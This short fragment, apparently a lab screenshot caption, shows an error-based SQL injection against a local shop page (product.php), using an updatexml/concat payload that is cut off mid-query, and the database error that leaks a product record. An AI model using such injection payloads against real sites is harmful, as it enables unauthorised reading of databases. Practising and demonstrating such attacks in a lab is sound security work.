 Магазин
localhost/product.php?id=1' and updatexml(0,concat(0x0a,(select substr(group_concat(
Error While Selection process: XPATH syntax error: ' Торт:500' Error code: 1105